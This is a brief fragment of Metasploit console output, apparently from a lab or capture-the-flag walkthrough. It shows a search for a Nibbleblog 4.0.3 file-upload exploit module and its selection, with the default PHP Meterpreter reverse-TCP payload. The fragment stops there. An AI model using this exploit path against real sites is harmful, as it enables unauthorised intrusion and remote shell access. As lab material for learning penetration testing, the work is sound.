 msf6 > search nibbleblog 4.0.3
Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerabi
lity
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp